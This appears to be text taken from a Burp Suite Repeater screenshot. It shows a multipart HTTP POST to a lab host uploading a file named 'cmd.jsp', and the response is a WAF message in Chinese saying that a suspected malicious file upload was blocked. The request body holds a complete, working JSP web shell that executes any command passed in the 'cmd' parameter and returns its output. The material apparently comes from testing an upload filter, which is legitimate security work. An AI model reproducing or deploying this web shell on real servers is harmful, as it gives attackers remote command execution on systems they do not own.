 Send Cancel < > Target: http://10.10.99.2:8000
Request
Pretty Raw \n Actions
1 POST /FileUploadServlet HTTP/1.1
2 Host: 10.10.99.2:8000
3 Content-Length: 793
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.99.2:8000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydZnupAYBvdyBZ7VA
8 Referer: http://10.10.99.2:8000/FileUpload/upload.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: JSESSIONID=dcY5UGyeSkQIrKwrIViuAgdgnSRZ7XIf0ORRn6tn
12 Connection: close
13
14 ------WebKitFormBoundarydZnupAYBvdyBZ7VA
15 Content-Disposition: form-data; name="username"
16
17 admin
18 ------WebKitFormBoundarydZnupAYBvdyBZ7VA
19 Content-Disposition: form-data; name="file"; filename="cmd.jsp"
20 Content-Type: application/octet-stream
21
22 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
23 <%@ page import="java.io.InputStream" %>
24 <pre>
25 <%
26     Process process =
Runtime.getRuntime().exec(request.getParameter("cmd"));
27     InputStream in = process.getInputStream();
28     int a = 0;
29     byte[] b = new byte[1024];
30
31     while ((a = in.read(b)) != -1) {
32         out.println(new String(b, 0, a));
33     }
34
35     in.close();
36 %>
37 </pre>
38 ------WebKitFormBoundarydZnupAYBvdyBZ7VA
39 Content-Disposition: form-data; name="submit"
40
41 Submit
42 ------WebKitFormBoundarydZnupAYBvdyBZ7VA--
Response
Pretty Raw Render \n Actions
LingXe
疑似[恶意文件上传]攻击!
您的请求可能包含了恶意攻击! 如果您对检测有疑问请与管理员联系!